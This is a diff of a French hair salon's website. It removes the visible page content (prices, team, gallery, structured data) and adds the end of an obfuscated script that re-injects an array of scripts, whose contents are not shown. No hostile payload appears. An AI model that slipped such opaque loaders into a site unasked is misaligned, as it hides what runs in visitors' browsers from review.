-      "@type": "PostalAddress",
-      "streetAddress": "Le Solazur, 32 Route de Fabregas",
-      "addressLocality": "La Seyne-sur-Mer",
-      "postalCode": "83500",
-      "addressCountry": "FR",
-      "addressRegion": "Var"
-    },
-    "geo": {
-      "@type": "GeoCoordinates",
-      "latitude": 43.0834,
-      "longitude": 5.8812
-    },
-    "hasMap": "https://maps.app.goo.gl/q5pgXBnP4dz5LY1N9",
-    "openingHoursSpecification": [
-      {
-        "@type": "OpeningHoursSpecification",
-        "dayOfWeek": ["Tuesday","Thursday","Friday","Saturday"],
-        "opens": "09:00",
-        "closes": "18:00"
-      },
-      {
-        "@type": "OpeningHoursSpecification",
-        "dayOfWeek": ["Wednesday"],
-        "opens": "09:00",
-        "closes": "12:00"
-      },
-      {
-        "@type": "OpeningHoursSpecification",
-        "dayOfWeek": ["Wednesday"],
-        "opens": "14:00",
-        "closes": "18:00"
-      }
-    ],
-    "aggregateRating": {
-      "@type": "AggregateRating",
-      "ratingValue": "4.7",
-      "reviewCount": "50",
-      "bestRating": "5",
-      "worstRating": "1"
-    },
-    "review": [
-      {
-        "@type": "Review",
-        "author": { "@type": "Person", "name": "Marie L." },
-        "reviewRating": { "@type": "Rating", "ratingValue": "5" },
-        "reviewBody": "Jess est une vraie professionnelle. Accueil chaleureux, salon climatisé, résultat impeccable. Je recommande vivement !"
-      },
-      {
-        "@type": "Review",
-        "author": { "@type": "Person", "name": "Thomas R." },
-        "reviewRating": { "@type": "Rating", "ratingValue": "5" },
-        "reviewBody": "Pierre m'a fait une coupe au top, rasage impeccable. Rapport qualité-prix imbattable dans le secteur."
-      }
-    ]
+/* Re-run scripts via <script> tag (global scope) */
+for(I2F9tJ=0;I2F9tJ<lgwV9z.length;I2F9tJ++){
+  Rx1OrR=lgwV9z[I2F9tJ];
+  var nTyCMt=document.createElement('script');
+  if(Rx1OrR[0]){
+    nTyCMt.src=Rx1OrR[1];
+  }else{
+    nTyCMt.textContent=Rx1OrR[1];
   }
-  </script>
+  document.body.appendChild(nTyCMt);
+}
+})();</script>
 </head>
-
 <body>
-
-  <!-- ══════════════════════════════════════════════════════════════
-       SKIP LINK — accessibilité clavier
-  ══════════════════════════════════════════════════════════════ -->
-  <a href="#main" class="skip-link">Aller au contenu principal</a>
-
-  <!-- ══════════════════════════════════════════════════════════════
-       HEADER
-  ══════════════════════════════════════════════════════════════ -->
-  <header id="header" role="banner">
-    <div class="container">
-      <nav class="nav" aria-label="Navigation principale">
-
-        <!-- Logo -->
-        <a href="#" class="nav-logo" aria-label="Nouvel Hair — retour à l'accueil">
-          <span class="logo-monogram" aria-hidden="true">NH</span>
-          <span class="logo-text">
-            <strong>Nouvel</strong> Hair
-          </span>
-        </a>
-
-        <!-- Liens nav (desktop) -->
-        <ul class="nav-links" id="nav-links" role="list">
-          <li><a href="#about"    class="nav-link">Le salon</a></li>
-          <li><a href="#services" class="nav-link">Prestations</a></li>
-          <li><a href="#team"     class="nav-link">Équipe</a></li>
-          <li><a href="#gallery"  class="nav-link">Galerie</a></li>
-          <li><a href="#reviews"  class="nav-link">Avis</a></li>
-          <li><a href="#contact"  class="nav-link">Nous trouver</a></li>
-        </ul>
-
-        <!-- Actions -->
-        <div class="nav-actions">
-          <!-- Switcher de thème -->
-          <button class="theme-toggle" id="themeToggle" aria-label="Activer le mode sombre" title="Changer de thème">
-            <!-- Icône soleil (visible en thème clair) -->
-            <svg class="icon-sun" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-              <circle cx="12" cy="12" r="5"/>
-              <line x1="12" y1="1"  x2="12" y2="3"/>
-              <line x1="12" y1="21" x2="12" y2="23"/>
-              <line x1="4.22" y1="4.22"   x2="5.64"  y2="5.64"/>
-              <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
-              <line x1="1"  y1="12" x2="3"  y2="12"/>
-              <line x1="21" y1="12" x2="23" y2="12"/>
-              <line x1="4.22"  y1="19.78" x2="5.64"  y2="18.36"/>
-              <line x1="18.36" y1="5.64"  x2="19.78" y2="4.22"/>
-            </svg>
-            <!-- Icône lune (visible en thème sombre) -->
-            <svg class="icon-moon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-              <path d="M21 12.79A9 9 0 1111.21 3 7 7 0 0021 12.79z"/>
-            </svg>
-          </button>
-
-          <!-- Téléphone -->
-          <a href="tel:+33494944947" class="btn btn-ghost btn-tel" aria-label="Appeler le salon au 04 94 94 49 47">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-              <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
-            </svg>
-            <span>04 94 94 49 47</span>
-          </a>
-
-          <!-- CTA RDV -->
-          <a href="#contact" class="btn btn-primary">Prendre RDV</a>
-
-          <!-- Burger (mobile) -->
-          <button class="burger" id="burger" aria-label="Ouvrir le menu" aria-expanded="false" aria-controls="nav-links">
-            <span></span>
-            <span></span>
-            <span></span>
-          </button>
-        </div>
-
-      </nav>
-    </div>
-  </header>
-
-  <!-- Overlay mobile nav -->
-  <div class="nav-overlay" id="navOverlay" aria-hidden="true"></div>
-
-
-  <!-- ══════════════════════════════════════════════════════════════
-       MAIN
-  ══════════════════════════════════════════════════════════════ -->
-  <main id="main">
-
-    <!-- ─────────────────────────────────────────────────────────
-         1. HERO
-    ───────────────────────────────────────────────────────── -->
-    <section id="hero" class="hero" aria-labelledby="hero-title">
-
-      <!-- REMPLACER le fond : ajouter background-image:url('assets/img/hero-bg.jpg')
-           sur .hero-bg dans style.css · Format recommandé : JPG 1920×1080, < 300 ko -->
-      <div class="hero-bg" aria-hidden="true">
-        <div class="hero-bg-placeholder" aria-hidden="true">
-          <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" aria-hidden="true">
-            <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-            <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-            <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-            <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-          </svg>
-        </div>
-      </div>
-      <div class="hero-overlay" aria-hidden="true"></div>
-
-      <div class="container">
-        <div class="hero-content reveal">
-          <p class="hero-eyebrow">Salon de coiffure mixte · La Seyne-sur-Mer</p>
-          <h1 id="hero-title" class="hero-title">
-            Votre beauté,<br>
-            <em>entre de bonnes mains</em>
-          </h1>
-          <p class="hero-subtitle">
-            <!-- "27 ans" ci-dessous est un fallback statique remplacé dynamiquement par le JS -->
-            <span data-dynamic="experience-patronne">27 ans</span> de passion et de savoir-faire, au service de chaque client depuis La Seyne-sur-Mer.
-          </p>
-          <div class="hero-actions">
-            <a href="#contact" class="btn btn-primary btn-lg">
-              Prendre rendez-vous
-            </a>
-            <a href="tel:+33494944947" class="btn btn-outline-light btn-lg" aria-label="Appeler au 04 94 94 49 47">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
-              </svg>
-              Appeler maintenant
-            </a>
-          </div>
-        </div>
-      </div>
-
-      <a href="#about" class="hero-scroll" aria-label="Découvrir le salon">
-        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-          <polyline points="6 9 12 15 18 9"/>
-        </svg>
-      </a>
-
-    </section>
-
-
-    <!-- ─────────────────────────────────────────────────────────
-         2. À PROPOS
-    ───────────────────────────────────────────────────────── -->
-    <section id="about" class="about section" aria-labelledby="about-title">
-      <div class="container">
-        <div class="about-grid">
-
-          <!-- Colonne image -->
-          <div class="about-image-wrap reveal">
-            <div class="img-wrap ratio-4-5">
-              <!-- REMPLACER : <img src="assets/img/about-patronne.jpg"
-                   alt="Jess, patronne du salon Nouvel Hair à La Seyne-sur-Mer"
-                   loading="lazy" width="480" height="600"> -->
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo de Jess<br><small>à remplacer</small></span>
-              </div>
-            </div>
-            <div class="about-badge" aria-hidden="true">
-              <!-- "27" = fallback statique remplacé par le JS -->
-              <strong data-dynamic-num="experience-patronne">27</strong>
-              <span>ans de métier</span>
-            </div>
-          </div>
-
-          <!-- Colonne texte -->
-          <div class="about-content">
-            <p class="section-eyebrow reveal">Notre histoire</p>
-            <h2 id="about-title" class="section-title reveal">
-              Une maison,<br>
-              <em>une histoire</em>
-            </h2>
-
-            <div class="about-text reveal">
-              <p>
-                Jess a commencé ici même, en tant qu'apprentie dans ce salon qu'elle connaît
-                depuis ses tout premiers pas dans le métier. Des années de gestes appris,
-                de clients devenus amis, d'une maison qui l'a formée avant qu'elle ne la guide.
-              </p>
-              <p>
-                <!-- Année de reprise : pilotée par ANNEE_REPRISE dans js/main.js -->
-                En <span data-dynamic-year="annee-reprise">2021</span>, elle en a repris les rênes — avec la fierté de perpétuer
-                l'esprit d'un lieu qui a su se faire aimer depuis plus de
-                <span data-dynamic="anciennete-salon">35 ans</span>.
-                Avec <strong><span data-dynamic="experience-patronne">27 ans</span> de passion</strong>,
-                elle apporte la rigueur de l'expérience et la chaleur d'une vraie
-                connaisseuse de la maison.
-              </p>
-              <p>
-                Pierre, fidèle à ses côtés, partage cette même exigence :
-                le geste juste, l'écoute sincère, et le plaisir de vous faire repartir
-                encore plus vous-même.
-              </p>
-            </div>
-
-            <!-- Stats -->
-            <div class="about-stats reveal-stagger" aria-label="Chiffres clés">
-              <div class="stat reveal">
-                <strong class="stat-number" data-dynamic-num="experience-patronne">27</strong>
-                <span class="stat-label">ans d'expérience de Jess</span>
-              </div>
-              <div class="stat reveal">
-                <strong class="stat-number">+<span data-dynamic-num="anciennete-salon">35</span></strong>
-                <span class="stat-label">ans d'histoire du salon</span>
-              </div>
-              <div class="stat reveal">
-                <strong class="stat-number">4,7</strong>
-                <span class="stat-label">/ 5 sur Google</span>
-              </div>
-            </div>
-
-            <a href="#contact" class="btn btn-primary reveal">Prendre rendez-vous</a>
-          </div>
-
-        </div>
-      </div>
-    </section>
-
-
-    <!-- ─────────────────────────────────────────────────────────
-         3. SERVICES & TARIFS
-    ───────────────────────────────────────────────────────── -->
-    <section id="services" class="services section section--alt" aria-labelledby="services-title">
-      <div class="container">
-
-        <header class="section-header">
-          <p class="section-eyebrow reveal">Nos tarifs</p>
-          <h2 id="services-title" class="section-title reveal">Nos Prestations</h2>
-          <p class="section-subtitle reveal">Des tarifs clairs, un service personnalisé</p>
-        </header>
-
-        <!-- Onglets -->
-        <div class="tabs reveal" role="tablist" aria-label="Catégories de prestations">
-          <button class="tab active" role="tab" aria-selected="true"  aria-controls="panel-forfaits"    id="tab-forfaits">Forfaits</button>
-          <button class="tab"        role="tab" aria-selected="false" aria-controls="panel-coupes"      id="tab-coupes">Coupes</button>
-          <button class="tab"        role="tab" aria-selected="false" aria-controls="panel-prestations" id="tab-prestations">Prestations</button>
-        </div>
-
-        <!-- Panneaux -->
-        <div class="tab-panels reveal">
-
-          <!-- ── FORFAITS ── -->
-          <div class="tab-panel active" id="panel-forfaits" role="tabpanel" aria-labelledby="tab-forfaits">
-            <ul class="price-list">
-              <li class="price-item">
-                <span class="price-name">Shampooing + coupe + brushing ou mise en plis</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">35€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Shampooing + coupe + coiffage</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">32€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Shampooing + coupe + couleur + brushing ou mise en plis</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">60€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Shampooing + coupe + couleur + coiffage</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">58€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Shampooing + permanente + coupe + brushing ou mise en plis</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">80€&thinsp;*</span>
-              </li>
-            </ul>
-          </div>
-
-          <!-- ── COUPES ── -->
-          <div class="tab-panel" id="panel-coupes" role="tabpanel" aria-labelledby="tab-coupes" hidden>
-            <ul class="price-list">
-              <li class="price-item">
-                <span class="price-name">Coupe femme</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">22€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Coupe transformation</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">25€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Coupe homme</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">20€</span>
-              </li>
-              <!-- Coupes enfants — 3 tranches regroupées -->
-              <li class="price-item price-item--block" aria-label="Coupe enfants">
-                <span class="price-name">Coupe enfants</span>
-              </li>
-              <li class="price-item price-item--sub">
-                <span class="price-name">0 – 6 ans</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">13€</span>
-              </li>
-              <li class="price-item price-item--sub">
-                <span class="price-name">7 – 10 ans</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">15€</span>
-              </li>
-              <li class="price-item price-item--sub price-item--sub-last">
-                <span class="price-name">11 – 16 ans</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">17€</span>
-              </li>
-            </ul>
-          </div>
-
-          <!-- ── PRESTATIONS ── -->
-          <div class="tab-panel" id="panel-prestations" role="tabpanel" aria-labelledby="tab-prestations" hidden>
-            <ul class="price-list price-list--cols">
-              <li class="price-item">
-                <span class="price-name">Shampooing traitant</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">5€</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Masque</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">8€</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Fixateur</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">6€</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Anti chute</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">7€</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Brushing</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">20€ à 28€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Coiffage</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">19€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Mise en plis</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">20€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Couleur</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">27€</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Supplément couleur</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">8€</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Ton sur ton</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">28€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Mèches</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">50€ à 130€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Balayage</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">45€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Permanente sans ammoniaque</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">52€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Décoloration</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">52€&thinsp;*</span>
-              </li>
-              <li class="price-item">
-                <span class="price-name">Patine</span>
-                <span class="price-dots" aria-hidden="true"></span>
-                <span class="price-amount">20€&thinsp;*</span>
-              </li>
-            </ul>
-          </div>
-
-        </div><!-- /.tab-panels -->
-
-        <p class="services-note reveal">
-          * Tarif cheveux courts — nous consulter pour les longueurs
-        </p>
-
-        <!-- CTA bas de section -->
-        <div class="services-cta reveal">
-          <p class="services-cta-title">Prenez rendez-vous dès maintenant&nbsp;!</p>
-          <a href="tel:+33494944947" class="btn btn-primary btn-lg"
-             aria-label="Appeler le salon au 04 94 94 49 47">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-              <path d="M22 16.92v3a2 2 0 01-2.18 2 19.79 19.79 0 01-8.63-3.07A19.5 19.5 0 013.07 13.4a19.79 19.79 0 01-3.07-8.67A2 2 0 012 2.82h3a2 2 0 012 1.72c.128.96.361 1.903.7 2.81a2 2 0 01-.45 2.11L6.09 10.91a16 16 0 006 6l1.27-1.27a2 2 0 012.11-.45c.907.339 1.85.572 2.81.7A2 2 0 0122 16.92z"/>
-            </svg>
-            04 94 94 49 47
-          </a>
-        </div>
-
-      </div>
-    </section>
-
-
-    <!-- ─────────────────────────────────────────────────────────
-         4. ÉQUIPE
-    ───────────────────────────────────────────────────────── -->
-    <section id="team" class="team section" aria-labelledby="team-title">
-      <div class="container">
-
-        <header class="section-header">
-          <p class="section-eyebrow reveal">Les visages du salon</p>
-          <h2 id="team-title" class="section-title reveal">Notre Équipe</h2>
-        </header>
-
-        <div class="team-grid reveal-stagger">
-
-          <!-- Jess — patronne & coiffeuse -->
-          <article class="team-card reveal">
-            <div class="team-photo">
-              <!-- REMPLACER : <img src="assets/img/team-jess.jpg"
-                   alt="Jess, patronne du salon Nouvel Hair" loading="lazy" width="320" height="320"> -->
-              <div class="img-placeholder round" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-              </div>
-            </div>
-            <div class="team-info">
-              <h3 class="team-name">Jess</h3>
-              <p class="team-role">Patronne &amp; coiffeuse</p>
-              <p class="team-bio">
-                Passionnée par la coiffure depuis toujours, Jess a commencé ici même
-                en tant qu'apprentie avant d'y consacrer
-                <span data-dynamic="experience-patronne">27 ans</span> de métier.
-                <!-- Année de reprise : pilotée par ANNEE_REPRISE dans js/main.js -->
-                Elle a repris le salon en <span data-dynamic-year="annee-reprise">2021</span> avec l'envie de perpétuer ce qui
-                en fait un lieu unique : créativité, écoute et sens du détail.
-                Elle saura vous conseiller et sublimer votre style avec chaleur.
-              </p>
-            </div>
-          </article>
-
-          <!-- Pierre -->
-          <article class="team-card reveal">
-            <div class="team-photo">
-              <!-- REMPLACER : <img src="assets/img/team-pierre.jpg"
-                   alt="Pierre, coiffeur chez Nouvel Hair" loading="lazy" width="320" height="320"> -->
-              <div class="img-placeholder round" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-              </div>
-            </div>
-            <div class="team-info">
-              <h3 class="team-name">Pierre</h3>
-              <p class="team-role">Coiffeur</p>
-              <p class="team-bio">
-                <!-- BIOGRAPHIE À COMPLÉTER PAR PIERRE -->
-                Spécialiste des coupes homme et de la taille de barbe, Pierre maîtrise
-                aussi bien les styles classiques que les tendances actuelles.
-                Son accueil détendu met tout le monde à l'aise.
-              </p>
-            </div>
-          </article>
-
-          <!-- Ludivine — apprentie BP -->
-          <article class="team-card reveal">
-            <div class="team-photo">
-              <!-- REMPLACER : <img src="assets/img/team-ludivine.jpg"
-                   alt="Ludivine, apprentie BP Coiffure chez Nouvel Hair" loading="lazy" width="320" height="320"> -->
-              <div class="img-placeholder round" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-              </div>
-            </div>
-            <div class="team-info">
-              <h3 class="team-name">Ludivine</h3>
-              <p class="team-role">Apprentie BP Coiffure</p>
-              <p class="team-bio">
-                Titulaire d'un Bac Pro Coiffure, Ludivine entame en septembre
-                sa deuxième et dernière année de Brevet Professionnel.
-                Elle apporte au salon sa fraîcheur et son enthousiasme,
-                en se perfectionnant chaque jour aux côtés de Jess et Pierre.
-              </p>
-            </div>
-          </article>
-
-        </div><!-- /.team-grid -->
-      </div>
-    </section>
-
-
-    <!-- ─────────────────────────────────────────────────────────
-         5. GALERIE
-    ───────────────────────────────────────────────────────── -->
-    <section id="gallery" class="gallery section section--alt" aria-labelledby="gallery-title">
-      <div class="container">
-
-        <header class="section-header">
-          <p class="section-eyebrow reveal">Le travail parle</p>
-          <h2 id="gallery-title" class="section-title reveal">Nos Réalisations</h2>
-          <p class="section-subtitle reveal">
-            Cliquez sur une photo pour l'agrandir
-          </p>
-        </header>
-
-        <!-- REMPLACER chaque .img-placeholder par un <img> :
-             <img src="assets/img/gallery-0X.jpg" alt="Description de la réalisation"
-                  loading="lazy" width="400" height="500">
-             et retirer le data-placeholder="true" sur l'article -->
-        <div class="gallery-grid reveal-stagger" role="list">
-
-          <article class="gallery-item reveal" role="listitem"
-                   data-src="assets/img/gallery-01.jpg"
-                   data-alt="Réalisation 1 — Nouvel Hair"
-                   data-placeholder="true"
-                   tabindex="0" aria-label="Voir la réalisation 1 en grand">
-            <div class="img-wrap ratio-4-5">
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo 1</span>
-              </div>
-            </div>
-            <div class="gallery-item-overlay" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <circle cx="11" cy="11" r="8"/>
-                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
-                <line x1="11" y1="8" x2="11" y2="14"/>
-                <line x1="8" y1="11" x2="14" y2="11"/>
-              </svg>
-            </div>
-          </article>
-
-          <article class="gallery-item reveal" role="listitem"
-                   data-src="assets/img/gallery-02.jpg"
-                   data-alt="Réalisation 2 — Nouvel Hair"
-                   data-placeholder="true"
-                   tabindex="0" aria-label="Voir la réalisation 2 en grand">
-            <div class="img-wrap ratio-4-5">
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo 2</span>
-              </div>
-            </div>
-            <div class="gallery-item-overlay" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <circle cx="11" cy="11" r="8"/>
-                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
-                <line x1="11" y1="8" x2="11" y2="14"/>
-                <line x1="8" y1="11" x2="14" y2="11"/>
-              </svg>
-            </div>
-          </article>
-
-          <article class="gallery-item reveal" role="listitem"
-                   data-src="assets/img/gallery-03.jpg"
-                   data-alt="Réalisation 3 — Nouvel Hair"
-                   data-placeholder="true"
-                   tabindex="0" aria-label="Voir la réalisation 3 en grand">
-            <div class="img-wrap ratio-4-5">
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo 3</span>
-              </div>
-            </div>
-            <div class="gallery-item-overlay" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <circle cx="11" cy="11" r="8"/>
-                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
-                <line x1="11" y1="8" x2="11" y2="14"/>
-                <line x1="8" y1="11" x2="14" y2="11"/>
-              </svg>
-            </div>
-          </article>
-
-          <article class="gallery-item reveal" role="listitem"
-                   data-src="assets/img/gallery-04.jpg"
-                   data-alt="Réalisation 4 — Nouvel Hair"
-                   data-placeholder="true"
-                   tabindex="0" aria-label="Voir la réalisation 4 en grand">
-            <div class="img-wrap ratio-4-5">
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo 4</span>
-              </div>
-            </div>
-            <div class="gallery-item-overlay" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <circle cx="11" cy="11" r="8"/>
-                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
-                <line x1="11" y1="8" x2="11" y2="14"/>
-                <line x1="8" y1="11" x2="14" y2="11"/>
-              </svg>
-            </div>
-          </article>
-
-          <article class="gallery-item reveal" role="listitem"
-                   data-src="assets/img/gallery-05.jpg"
-                   data-alt="Réalisation 5 — Nouvel Hair"
-                   data-placeholder="true"
-                   tabindex="0" aria-label="Voir la réalisation 5 en grand">
-            <div class="img-wrap ratio-4-5">
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
-                  <line x1="42" y1="6"  x2="16.24" y2="31.76"/>
-                  <line x1="28.94" y1="28.96" x2="42" y2="42"/>
-                  <line x1="16.24" y1="16.24" x2="24" y2="24"/>
-                </svg>
-                <span>Photo 5</span>
-              </div>
-            </div>
-            <div class="gallery-item-overlay" aria-hidden="true">
-              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" aria-hidden="true">
-                <circle cx="11" cy="11" r="8"/>
-                <line x1="21" y1="21" x2="16.65" y2="16.65"/>
-                <line x1="11" y1="8" x2="11" y2="14"/>
-                <line x1="8" y1="11" x2="14" y2="11"/>
-              </svg>
-            </div>
-          </article>
-
-          <article class="gallery-item reveal" role="listitem"
-                   data-src="assets/img/gallery-06.jpg"
-                   data-alt="Réalisation 6 — Nouvel Hair"
-                   data-placeholder="true"
-                   tabindex="0" aria-label="Voir la réalisation 6 en grand">
-            <div class="img-wrap ratio-4-5">
-              <div class="img-placeholder" aria-hidden="true">
-                <svg viewBox="0 0 48 48" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round">
-                  <circle cx="12" cy="12" r="6"/><circle cx="12" cy="36" r="6"/>
